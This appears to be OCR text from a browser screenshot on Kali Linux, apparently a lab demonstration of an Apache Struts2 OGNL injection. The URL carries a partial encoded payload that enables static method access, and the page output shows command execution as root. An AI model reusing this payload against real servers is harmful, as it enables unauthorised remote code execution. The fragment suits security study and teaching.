 Mozilla Firefox
192.168.91.129:8080/link.acti
192.168.91.129:8080/link.action?a=%24{%23_memberAccess["allowStaticMethodAccess"]%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
dbapp=uid=0(root) gid=0(root) groups=0(root)